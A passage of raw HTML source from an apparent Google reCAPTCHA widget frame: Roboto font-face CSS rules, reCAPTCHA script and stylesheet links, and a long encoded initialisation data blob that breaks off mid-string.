  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A_ceCBGkPwudcyBTSgIUDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A_ceCBGkPwudcyBTSgIUDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A_ceCBGkPwudcyBTSgIUDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoEPw77DocOndsO8w7tfwqgGfxzDscK1w5gHezNjwqR2KRbCuCDCugnCoS1Kw7QbUMKxwq3DnxRWwq9VJ2DDoSvCmcK/E0Ntw6ADe8Kvwp06fMK1w5AcKkPCoUTDqSRjwrnDicKcw7csw6pJNwvDusOdw4HDvQU2wpTCnhDDj8OwLnJ2w4N7EMOew7F9LMO2d8Kla8KxwqnCt8KBwqMQMMKpw6U7BxTCrzwDA1/DoQlET8KfEMOKODE7w6hzwpXDoMOlVcOpw5zDrMOgRsOhS8OyRsK1wrvDrHDDrCQDWh8cwoXCl8K/[base64]/[base64]/wp/CqT7DpD7Cu8OCeUNwwrQNwpZiZ8KsehfCiMOOw77CpyvCp0pGw4nDjknDuB7CgRVAwpvDr8OowocWw6kFbMKYKGrCi8K6AMOhwqzDgwkQwrvDisKBAQkcRMOhGFwNQMOIZXXDl8Kuw7HDrGtDDwoOw73CgMOZw4RewrPDnlrCiRJ/w7zCmxlQwrgETCUlZVXCk8K/w5zCv8Kuw7IBJjHCpxRQwolhKcKhc8K1wrXCqhQFVhDCi27DkV0Jw6kPw4nDqCtJSHtRFsKKw4pMw6pCwrIYw7bDvSDCrTXClsKKwq/DiBI/ZsKswqvDjxkrVsO7w47DpMKtw6vDolnCkVNUZ8O1FcKnAMKLw4fDn8KKHxl4worCnMO/dl4XKcKRKwHCvWgtwpRCUWJoaMOhTXnDk03Cm8O4FsOVZBjClFIIacKscsKxw7jCrlZbb8OSwpLClsKkw6fDngtJw6JwCsOsw44XJnfDox1tI3JLw7o2wpQVVsO+KjdiR8KqfWnDtUg1Q8Oyw6Mkw53Cm8OdZsKuw4HCh8KXwpkANgrClsKdwqjCjk/Ck04twqUtw4M3w5LDn3LCh8OLP8Oow4A3LsK5U8K0wqdeE8O2w7xGw5zClsKHw4jCihjCrmxWRsOPwrARCyjCvsKvEcK+RMOKfgoQa0LCrcOQShQVTsOsVcOAwpl4GEfDqEYNESBcwq1lw44FRsKBfcOAw57DvSLCm2lPcl/Dih/[base64]/w40zw5dkGTPClEjCh0cxesOWD8KsXcK/wrnDvwp/w6hIYA/DkB0Aw41BNz7Dn8KhwqLCuMKEw5bDuz1Dw7vCmcOgCMOCw79Hw7cXGcKbw4t9EMKwwoHDgXDCl8KMw5zCmB5pHMK/wp4TJwjDmsOOCkrDpMKOBkdZLHnDgxfDr3p6w6pdVMK+UcObwqXCmMKiB03DvcOJwpbDtcKKw5dqw6RAb8KWwo/CrMKdw4HDq2fCt8KYLlh1VGjDscOjwrJ8WToYwqzDh0V3ZcO0w6wQYMKcbE/CoxPCqmbDgG07DRbDi8OwwqRoOcO2TxXCj8KQTkBAw4HCpcKfwqfDnzzDnGgWwpwKU8K/Z8Ouax0BworDsyTDn8OXBkjDsEtvwpPDpMKGwqAiPMOEVQnCkcKSZU7CtHVASMOhAsKFwrLChMKuXsKcbcO7VmkpwqTCmMKUw4DDksKMcHvDk8Ogw5IvAsKJw7/CtcOww7hISRDCssKsJDYTb1bDtMOhw5jCoMKiYGMITsOnMMOnwr8twq4xcFvDrcOFwoYkwrvCvVzDnmLDmMKkSsKdQRMTEcO2wrhXworDmAjDk8OjVsONeTzDqMKaUsKRw7gEeBo2AmBobsOwU1fCmMOyRsObw4rDn8OsOsO6w7ZIwpnCqMK/[base64]/DgRQoEigDZMKiw7pHeMKywrNawrVyw7DCpnhfwrt7dzbDpMOpc8OwAiHDjBZWKEjCqHTCnsO4DMOnKSlXUHHDisK4w5HDlTjDhDM9wobCrH/CicKTw7TDkMKCF8Ofw6XDu8KqUC4zPsKuw4fDmWhaw47DiGTDhsKULHHDi110V2Iuw4PCnn3CtcKTwrjDuUt3wo8Hw5Vawqg6LE7Djg/CnsOMw4HDqsOyW8KkXUZDYSrDp8K2MxHDrXddwoHCsloQw5gRO2JmQgVYwrjDoMKsAxcOwrvCp1Fvw7QJwr/CnsO9dnHDicKgw4TDkEvDtTMGwpXCvMKtV8KYwq3CkcKJw5tUwowNC8KcVsOdDcKPw57CjMKrw5rDh0nDujvDscO3EsKGw5vCgMK+esOewogORgfCuRvDsmtUwpfChRF/w4rCtMOIJMOicsOMMz/DimTCjMODGsO+wqdKw77ClcK4wqPDrU8WGcO9AEXCmE3CklvCnHHDpWgEwqIxBsKVw7zDm8Kzw7UXRhTCoU9CaFDDm8OLY8KaZzZDw4xUU8O5c8OWwpTCicO8LSfDlsKtwqvDqjN9wpXDvMOANMOoAcObWhDClcOvccO/VAolw4stwqrCm8OXCMOsE8OzwonCgCXCpVtZw5rDvkHCqAZewq/[base64]/[base64]/DjMKMM8Kew7RUw7kQficdwqrChBPCuDlXw7JBw4Y9M8OtwrtEdyXCuMKlY3Qcw6HDs8KIw7nCnsKzw7fCsHjDj0/[base64]/QmjDg8OxwoHCv8K5woJMwoNvwqrDrVbDmFp1ccKQYhQqbArCicO/ExvDicO/wojDiDJyCl3CkMKXwr1hf8Kew4IYwrkpB8OaaBMGM8OCw61YSn9/wqoEbsOuwqMbwo1gPcO5aQzDssOmw5QHw6vCusKbEcO2wohmUsKAZXLDlVTCtU7CoXJTw5BYAQlcZQfDvgd1P8OlwrYcw4LCgcOvw6jDhFojcMOeaMOFBEhgEcKww5scwr3Cumxfwr0wwqtvwprCmVl1eBRqM8KDwpzCsRLChMKbwozCpBXCrHHDomEYwq/DoRV3wpfDgDMqf8OTPl4LAMK0XMKsWiPDssKkE8OEwozCkMK2aghTwoZ9QTV2w5x1w6XCpcOMw7DCiATDsMKww6d0RsOZCW/CncOTVlNjwqXDmXrCi8KoP8KvcXdQIxXDlsODw4LDmVvDvQLDqMOfwpFFBsKxwrrDvhnDjjIswoUwLsKYw6PClcK2w7/CocO6RC7Dk8OCPRDCgQtCPsKZw6wNAGZfBhIlw4BWw54TZGITwq7DoMOfQi3CtQAwc8OVdnLDlsK2dMOxw5k1BFXDuMKBX3DCmMK7GWdGfsOaPsKFH8Kqw7fCrMOIw5lfdMORHcOkw6AAcW/Di8KYe0zCvmFqwoYDwrN3MFjDm1tjwpgOYUPCtyrCmMOcwqscw5UnBMKxVcKMUMO3NsOmw4/[base64]/Cg8KKwoLDrsKhwpNaPcKtw5sYwqjDi0VJWVkCK8KNwpfCtsODwobCnMOvP1ooRnpvI8K2wpNvw4hawr3Dn8OVw7/[base64]/[base64]/ClB8Kw6lrw4nCi8OZbsO/[base64]/w6HDsk47SXAfU8KSScKrwpPDi8OOwooKwqvDmQjDvcK3wqMjw51Sw50DQTPDlF4zw5/DrDDCmMK7DsKcw5giwonCmMOAbcOAbsO9w5w5cBbCuiJwecKsVMOvQ8KFwrIld0/[base64]/DgizCgcKuw6LCncKRwozDmTvDi8KowqrDrcOtOMKnQWhGeVQ2OQXDuWAdwrjCkUbCm8KUYyFcK8KLfg7CphLCuWfCt8O5HMKCLADDvMKhTQTCrMOlfMOfZU/Cg2LDhCPDvTBbcsK3wot5w4fCmcKfw6nCqXnCjEZIPANZNkFWe8OpHjhRw4PDuMKzJzgeIsOQACBKwoHDscOfw79BwpvDuDjDlDvCmcKXMEjDpnshGjZrC1Zuw5Erw5LCt1nCkcOrwqzCrnwPwqbDvGwIw77CtzQvPAnCk2PDvMK6wqUiw5/Ck8O4w7rDpcK3w6p3WwlNBsKIJ1Avw4jDmMOiLMOKdcKNFsOowrDCizt8OsOke8KrwqNEw7nCgGzDl1XDqsKQw4LCh24BIMKNEHdJIwzDl8OqwpgIw7HCssKDOHPDr1RAIcKJw5MDwrg5wqA+w5HDhsKkaEnDhsKIwq/[base64]/[base64]/DvMKcwqZWw7jDnQAaFxHCkCAYGGoKIQovwq8AG8O3wrUxFyTCqC3DiMOkwo9Xw6FJJMK5aG3Dkwxxa8KgcEB9w67CtsKTcsKQYCZcw6luUC/[base64]/ClsOMwq1SP1XDqcO2O3zDkC5oZV5aFsOcBMKIUMKXw5DDqxbDmsOcw5PDkGsxMT50w4jDv8OLKMOdN8K9w6xkwp7CqcKOJ8Kewp0Hw5TCnwwYNBxRw73DoXktGsOXw6MLwp7DjMOeaTJDA8K1ODPCuk/[base64]/CiHQhUsKpb0Jzw7INC8KEwqcNwo1cQsOVccOtw6hYDRPDl3zCtMKPDMKBFsKUbMOFw5XClcO0wqc/w5rDqlMEw6vCnBnCizVow78tcsKdEC3DncOCwpLCt8KrfMKcdsKIG20Nw6xOwogiIcO2w4HDo0XDoSBZFsK2AsKawq/[base64]/[base64]/Ct1oBwrorwrF/XsKuScKgESPDoFhmV8KiwqrDn8KAwrPDg8KHw5zDmArConvCosKOwrTCkcKHw6rCni/DucK2FcKcS1/Dl8OuwrbDj8OGw7/Dn8OTwrgKcMK4w6ckVgArwrQ2w7wNE8O6wpXDnGnDqsKRw6bCucOvEVFowoxDwr/[base64]/[base64]/FsKFPsKVGsK3w67DkMK7KMO0woHCpsKvw6Q1w5Y9w7I+dsKneSQzwrvDj8KWwqfCn8Oewo3CoV/CpUnDssOgwpNlw43CusKzQMKuwoZSWcO/[base64]/Cg8KNw7QfC8K5MwfCh8KaVivCrnbCjsO4w5rDrHY3w7DDjsKBbMOdbsODwpcjRWRhw6TDksOpwqgmZVHDrMKgwpPCnUUqw7/DrcKgDFHDt8OSNDfCtsOkBTvCs2QWwrbCqTzDpmpKwr5EVsK/DWFjwprCiMKtw67DssKOwq/Dhj1KOcKuwozDqsKNKRdiw7LCuD1Vw63DkBZVw4nDksKHEUjDkjLCgsKXMFZow7HCs8O3w5scwpnChsKJwolww6/[base64]/[base64]/Dp2jCmALDm8Ovw5g2ZMOTw7hTw7fDiMKBwpTCpRHCuhkHN8O7w4BGUsKKNcKlV3FCAnZbw6TDr8KwQ2MsU8OHwogtw44yw6FOIixhQykoLcKNaMOvwpbCg8KFwrfCl1zDpMOFMcO/GcKZMcKsw5PDmcK+w5fCkxLDig8LO21udBXDuMObRMObCsKhO8K0wq8QfWpMaDTCjV7CgQlJwqDCgSNQIcKtw6LDgcKSwqwyw6h5wrvCssKmwpDCpMKQE8Kbw4DCjcONwp5UQA7CvMKQw6nCmcOwIknDt8O9wqfCg8KFDRDDsgd8wqpSGcO8wrnDnQJew6Q/QcOTf2UGXXd6wpLCg2kFNsOjecK2HWg+c2RmNcOBw4zDnMK+f8OUeRN0DVnChCMwVBTCtcKRwqHCgEPDkFnDl8OIw77CiSbDmgDCgsOHDsK4HMOZwp/Cj8OGD8KMasOyw7DCsQjCoWjCsVgaw4rCvsKqBVpcwrDDrDRvwqUew5VowrtcS209wocQw5pBfw9kUnXDqUTDi8KRdhRNwocuXy/CniEkRsKLGcOzw6jChBXCvsK8woDCqsORWcOsYxXCnSNhw5zDjm3DicOGw505wo/DusKhHl7DvzIawpfDsixITRTDoMOKwoAdw6XDtAlYGsK1w49EwpDDmMKNw4vDtUcIw6nCscKQwpNvwqZ2W8Olw7zDtsK/YcO2DMKMw73DvsKowrcCw4HCpcKGw4x5dMK3esOaOMOGw7rCpF/Cn8OXdAPDk1LCh3cRwpnCssO3JsORwrAXw5ofB14vwrAaKsKcw442BmErw5sMwpXDg0rCt8K1DkQywoPCrHBCO8O3wq/DmMOxwpbCnyfDicKxQyhFwpnDiSplYcO/[base64]/bcKPw6LCtwhww7xKQyAIO2LCk8OYf8Oaw4hiw4bCsBnDp1LDoWtWX8KiGkcyMQN3DsKedsOMw7bCo3jCpsKmw6hpwrDDsBLDgMOLdcOHOMOOC14ZaTgFw70XNnzCtcK5ZGg2wpbDon9DTsOOWFfDhDDDjHMxBsOJPWjDtsOJwpvCgFVLworDpyB2P8KLBF8/[base64]/CrBs0wpnCjsKKwoR0wqRXLn3DosK+wpggAFAZf8OiwpvDksKHOsOpMcKzwoIcCMOSw6vDmMO5AjxdwpnCt2djNxdYw4/Ch8OSVsOLVgrClntAwoFSFGbCicObw5diVTAaCsOCw5A9UsKKMMKkw45uw7x1RDrDkFhVwqrCk8KbCToZw4Qxwo0wasK5wqDCknPDl8KdYsO8woPDtR9kGArCkMORwrXCqV/Dnmg2wohyO3TCo8OSwpE4csKqIsK/CEpMw5XChEUQw6EBZ3fDlcOZXmtKwoZcw7bCvMOHw6Q4wpzCi8KZY8KMw4ZVbyNUOTpWP8O/[base64]/XMKILsOawpPCtcOGwrHCg2Mmw5DCosOMVSAvNsKZCDnDuzvCrR/[base64]/Cj8OXwrTDhMONKDfDp8KywqPCsR7DpcKvI8KDwpjClMKAwr3CrhMaZ8KTYGtyw51QwqxWwo8ww6xlw4jDk0VKKcKowrc2w75zM08jwoDDpTPDgcKHwqzCnxzDrMOvw7nDn8OMQ39NHBdTKlFcNsORw4/Ch8Kqw5RwMgRUGMKKwr07alPDqGpEfXXDvAx7CntqwqzDmsKqAhN3w7drw592wqvDkFrDjsOeFXzDnMOVw7lhw5cIwronw7jDiA1aDsKWZMKEwppnw5QjJcKBTywiLVDCvBXDh8KSwpTDnntmw7DCt1zDnMKbAFjCicO/LMOPw5IBJmTCjXkpYk7DscOJQ8OiwoMPwr15ARArw7rCk8KdJMKDwqR8wqnCqsKlTsOOVT9owoIMccKFwoTDnhLCpsOuQ8KVYmLCpSR7FMOLw4Bdw4PDqMKZDlwadmFVwqclwq8KDMKbw7kxwrPDvF9lwo/CqHtEw4vDnRZKV8K+w6PDq8KewrzDnwJ5XW/CjMOHXjxIfcK/fSvClWnCtsO9emDCiAMfIQbDlDnCmsKGwofDnMOBN17CkCBKwo3DuyI7wq/CvsK5wrdKwpnDvjJKRknDjMK8w6soC8ONwoTCnU7Dt8OiAR7ClVEywoHDqMK5w74HwoYxGcKkIU17UcKKwoIvasOYSsO/wqLChMOSw7PDoDNUNsKDQcKYXQfCjU1jwqc5wqYrQcO7wrzCrQjCgjJ0bcKLYMK6wq47FXVbLDYwdcK4wpHCjCvDvsK0wpXCpAQaISMdbDpdw4svw6zDgiZ3wqvDqzDCk0/[base64]/wpZrNh06EcOjU3pew78Mw7JwSMKww5RHSFrCjMOQw5/Dm8K3VcO7woVhcBLCv1HCvsKEZMO6w7jDu8KOwpjCuMOswpvDr21nwrIgZCXCu0FVZknDtD7DtMKEwp/DqnEnwr5rw5Egwp8dRcKpYsONOw3CjMKyw4tKVSN0SMOoBB4/a8K+woZpacORO8O1ZMK6UiHDmmVuH8KSw65bwqHDjcKvwrfDucKqTS0IwrJJe8OFwqLDsMK3DcKqG8KUw5J5w4lXwqnDpkLCr8KaOEw4J1PDiWTCqm4MdFxHAmHDkxTDpmHDvsO7R0wvLsKAwqXDh2vDiTnDhMKgwrXClcOowrllw7J8J1rDog/[base64]/DkDvDm8Kcw5vCi8KkYsOrw4JTwqTDmMKQRxLCvcKgKcO/VhUPXMOFIjLCqxhHwqrDuDLDviHCvnzDsGXDtmIJw7jDhznDmsOjHhASK8KdwrVFw7olwpvDjgQYw4hgN8K5UD3CrMOUF8OcWSfCjxfDpC0gIzcrLMKfNcOYw7g0w5xXXcK4w4XDrm0hZXPDucK7w5IHDMO1RE7DisONw4XCjMKEwogawoZbZCRfBErDj1/DuE3Ck2/[base64]/w41DWE/[base64]/w4V2wrbCrDbCqcOkX8OOfMOmc8KVB3Vsw7lgPsOtHkTDlcOGTxzCsVPDhS9vQsOew7U8wqxTwoR0w7ZiwpZnw7lfK2EfwoFSw4x2Rk/[base64]/DvG5ewr3DqcOTw5EIJcKow4/CuMKBw7scdsKow4/Cj8K0S8OqQ8OYw7gDNChIwrHDrXjDlsOgf8Ofw4QpwpJtRcKnRsOswq8bw6QOTUvDiFl0w63Csl0Ow5wWETLDmsKIw4/CtH/DtjppPMO+eArCn8OqwprCg8O5woXCjX0QPsK1woYJSTjClMOSwroeMAgDw63CvcKiMMOjw6tUbAbCncKawokqw7BrYMOYw5jCsMOWwr3Dg8OdTEXDoFBYHHPDv2tdFBEdXcKWw6MlRMOzT8KNccKTw50eGMOGwqg0N8KJUcK3dUcuw6/[base64]/DucKOwpHDtA18IBLCsDgXw690w4EJWMKfwpjCp8Kxwrggw6HCkxwpw57CqcKkwrLDsU4LwrNewoVKRcKkw5DCmj/CiFnCoMOeXMKRw7HDvsKhDcKgwpzCjMOmwpMSwqVPSG7DucKZDABJwpbCjcOnwqDDqMKwwqVJwrDDucO+wpwIw7vCmsOEwpXCmMOFUjkEZSvDqMO4M8K+ewjDigIvcnvCjAJ0w7/CujTCqcOqwpk4wrg3U2pAXcKPw74hXFt5wozChCEkw5zDocOkc39Rwqg+w4/DlsOrBMOaw4fDv00iw6HDtMOXDUPCjMKZw47CnwwaYXgow5xVJMOWTi3CmivDrsKHasKjXsOqw6LDqFLCgMO4TMKgwqvDs8KgPcOtwpNlw43DpSsAL8KpwrdBZjPCvmfDlcKhwpvDocO9w74zwpLChnlOPMOFw5h5w7x5w6hYwqTCpMKFAcOQwp/DpcKNVntyYznDs0JrJMKIwo0hLnEXVVvDpB3DksKLw7IKEcKaw6lWRsOPw4XDq8KrAcKyw7JMwqpxwqrCi0/CkjXDvcOfCcKZf8KJwqbDtzxeRSdmw5fDn8OYTMOuw7EEd8OyJjvDnMK7w6/CsDLCg8K0w6XCp8OFMMOGVCMMPMKhB348wrdzwoDDphYDwp9Rw5AdQi7DoMKuw75AT8KOwpfDojpRbsOyw7HDgGbDlAgvw48jwrceE8OWZWIywofDtMOECiJTw6sHw5vDlh5qw5bClFQwcQnCiRAfQ8K5w4XDuF5kEsKESE8kHMK5MBxRw5fCjcKnPzzDhcOcwr/[base64]/DmMKkTcOBw6HDqXkgwoV9w54wwq1mw6HDrwPDvFzCh1lpw7zCrcOrwo/DvVDCisObwqLDh1bCkhvCtiTDjMODbWTDqzTDn8ODwrzCsMK7NsKvZcKhM8OdAsOrwpTCucOXwofCum0+MhBYUWJqSsKdGsONw6rDrsOvw4Abw7DDuEITZsKJbSQUPsOjTRV4w5oxwrF/PcKcYsOQKsKyXMO+NMKMw7oIfnrDk8Ovw7YgfsKgwrRow5DCiyHCtcOVw6rCtcKVw5LDicOFw78OwolWS8KtwrtNZk7DvMOvfMOVwoZXwo7CgmPCosKTw5nDgH/[base64]/CjsK2w4Ysw4N6wo7CkcKtw4Z5Dn51KsK3QsOVw6JMw6AdwqQWZcOxwpVgwqt+wr8lw53DssOTI8OpdB1Iw6HDtMKVO8OVfAnCg8OJwrrDpMKIwoAAYsK1wqzCsAjDmsK/w77DmsOWfcKNwoDDqcOGQcKjwo/Do8KgacOUwp0xCsKIwrjDlcOscMOSE8OQOyzDr3M0w7tYw5bChMKmMcKMw6/DkXZNwqnCvcKrwrJWZirCp8O5cMK1wovCqXbCtAE9wrAEwpktw7NKJALCgVsPwp/CrsKWd8KDFnfDgsK1wqQyw4HDpitdwoFVPwzCmnDCnz1SwoIfwq8gw6NXdWTCtsK+w6tgYxJsWFcef3xOaMOIIREMw5tawq/CqcOowrhPFHVAw40EOCxbwoTDpsOOCVHCiFolOsOhemBqIsOcw77DhcK/[base64]/cUrDvsKHw5DCjcKwHWpkw6LDqMKjNX7Cv8OAwqDDrcK+w43Cr8Oxw4Iaw6TCi8KVQsOcYsOfETvDl13Cg8K6TjfCvMOHwozDo8OyEnUdOHYTwq9NwqFFw5Fpw45bEG7ClW/Di2PCu2g0ScO7FDw3wp8Sw4DDlSrCosKrwp09YcOkVjrDh0TCg8KIbQ/CiFvDpEYqGMKOBSMqYg/Ds8Oxw7hJwrQTBsKpwoDDh0vCncOcw6cswqnDr0HDuQ8OfxPClwwbUsKnasK7K8OQacOTO8OfeV3Du8KoDMO1w5/DiMKlB8Ktw79fBX3Cp1PDgCfClcOcw4NnKAvCtmrCgn5awotHw7tzw41HckVMwrkvG8Obw44ZwohLGhvCu8KSw7HDo8OfwrEGISzDpBYQPcONWcKzw78JwrHCosO5DsOZw6/DjV7DvjDCnHPDpxTDqsOdV1vDvSc0NSXChcK0woXDtcKZw7zChsONwqLCgzscS39/wpfDq0pMWVFBGF8LAcO0w6jCjEIBw67Dr25MwrBgF8K2NMOyw7bDpsO9d1rDucK1VgEBwp/[base64]/CtBvDkyzDnsOZwrjCnsOBbMKvR8OAw6g0MMOBEMKew402eXnDtGLDlMO8w4/[base64]/FMK8w4XCs8Onw59Qw5JEw5rCocKHBMKew4o0QF/DusObH8Owwq0+w6hBw5bDjMOiwr0/wrfDicOEwr5sw4fDvsK5wqHCisKmw6wHEVrDmcOqBMKmwpjCnVs2w7DDr3Ijw4Mdw5FDJMK4w6BDw5Baw63DjTVHw5LDgsKAXHnCjjcHPyRVw79fL8KBeAoEwp0Yw6fDscOAIsKfQcO3ZBDDm8KHdDHCpsK4I3U/H8O9w5HDpHrDu2ogHMKQbF/CncKdQz8YTsOyw6rDm8OGE2Fpw53DmzPCm8K1wr/[base64]/wotmasKFw4PDucOTw7Q3K8Oyw7XDqsO0wqs5VRnCgcK9bcK9VzDDmzE/[base64]/ChFrCgcOaacKGwrRCO8KXIi9mw5x9XcOgBzw8w63Dl0EYRUtCw5nDoUoHwqI1w7weeXkXUcKkw5k5w412WMK2w6MfOMK/[base64]/CjMOswqIfWxdhw606PsKwN8O7w6rDjwVoXcKQw4BSf8K/w7bCvUvDqmrDm0kEaMODw6gQwpAJwqRCWGHCmMOWElEpHcK8UkAqw709CG7DksKOwpNPMMKQw4Q4woLDpcOow4cuw6bDtz/ClMKqwowuw4/[base64]/CscKzf8OJworCj8O+RsOLw53DsMKLfjrDog3DiWHDjDJWdBZewqLDty3DvsOvw5/[base64]/[base64]/[base64]/w63DnH3CkcOEY8K0woPDiMOqXTvDg8OjwrXCsQDDrVkFw4PClQcJw4AQam/CjMKAw4TDhUnCl0jCk8KTwoFJw74Vw7ECwoIAwoTDgmg3C8KVQcOFw77CoAt9w6B4wogkN8OUwonCni7Cu8KsJMOzW8KiwqrDiRPDhFRGwo7CsMORw5dFwo0yw7PCisO1XxrDpGVYBFbCnijCmBLCkxNJBybDrcOELAxTw5fCnE/DpcKMNcKfFDQoccO+GMKkw6/[base64]/w7tdZMO+Z2zDlcOyN8OtLQnDtAYAw6rDj1zChsOxw4LCgl99JQjCvMKyw5tucMKRwoZCwoXCrg3DthMRw6YXw7w+woDDjStgw4pWMMKEcS1sbAnDosO9XBnCrMOdwpRNwo8uwq/[base64]/DkcOzw7FFHsOrwq/[base64]/wqlgwoZPYgfDvjDDpStTwrPDjl13IUnDiX1gDBsSwpbCjsKCw795wo3CgMOoMsKDAMKUA8OVM1Jyw5nDlxXCp0zDiiLCrR3Du8K1ecKRRF8NXlRAZsKHw5Zdw6A8f8KlwobDnlcJGxAZw6XDiTU1WGrClSIZwqrCg10mEMK6dcKVwr7DhWhHwq9vw5TCtsKAw5/[base64]/M8KVR8KdGnJuw43CpcKxwptUc3bClRvCsEzDiXdbCQvCh2zCiMKyDMOowrN5ZGwRw5AcGynChC1dVxkiHgV1Dw01wrlpw4I3w48UCcKrKMOLdELDtCNaLzPCusO3wojDtsKLwrN/VcOCFVjDrFTDgkoNw5pdRMK2ei1qw44qwrbDmMOZwr55WVNlw7YWX3jDuMOtUg9jO19BdhV6FiEvwqd/wojCti0gw44Jw6Q/wqwAw7BPw40iwqkRw6LDsi3DhDsVwqnDjHIWUTwdTGE+wphjbH8NVG/CncOUw6/DlFDDj2DDlRXCiXc+Alt1P8OswqbDrjJgNcOQw5txw7vDpcKZw5B+wr5OMcOCWMKSBzDCqcK+w7trKMKWw7BLwoXCmmzDkMKpfDTCuwkNaxTDusOHccK0w4Ezw5fDgcOHw7/ClsKrBsO3woFXw7XCsmnCqMOPwpbDs8Kawqtrwr1TfXVqwrsybMOKPcOxwoMRw6nCu8KQw4QaBDnCo8Oxw43CjC7DssKpBcO7wq/[base64]/[base64]/wp/CowJoD3LCqDXDksOsTVlww5bDusOIw5cDwoLDkH7Cq0TCoS/DvlklDVTCj8KMw5MNNcKfPAZUw6lPw6htwr/DuCVXB8OTw6vCn8OtwqzDisOiI8OsFsODHcOYbMKiPsKhw73Cj8OJRsKpZylJwo/[base64]/DlRM5w7jDvcOFXn9NdMO9HsOARW/[base64]/w4/[base64]/wrzCqMK7w4N8L8KNw6zDi8K0KcOhw5jDocK8wovCkFQqPMKWwphAw7R+McKrwqHCu8KJNiDCs8OSTj/[base64]/CnUxaw7QwwqLDpzlsKGPDoFzCnMKyw4E/w7xoOMKJw4rDn07CpcOSwp16w6rDrMO5w7LCtD/DtsK3w5FeV8OgVifDsMKVw4NgMVN3w6dYb8Otw5HDu17Do8ODwoDCixbCksKnVAnDlzPCsmDCn0lnPsKtOsKCSsK8D8KBw4BLEcKwCws9wo9wAcOdw7/DlhpZP3J8dU